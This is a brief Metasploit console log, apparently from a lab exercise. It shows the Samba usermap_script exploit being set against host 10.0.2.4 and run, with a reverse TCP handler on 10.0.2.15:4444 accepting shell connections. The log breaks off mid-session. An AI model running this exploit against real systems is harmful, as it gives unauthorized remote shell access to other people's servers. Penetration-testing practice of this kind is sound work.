 msf5 exploit(multi/samba/usermap_script) > set rhost 10.0.2.4
rhost ⇒ 10.0.2.4
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.4 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.0.2.15:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo oHT2EK5eoMISu3EH;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "oHT2EK5eoMISu3EH\r\n"
[*] Matching...
[*] A is input...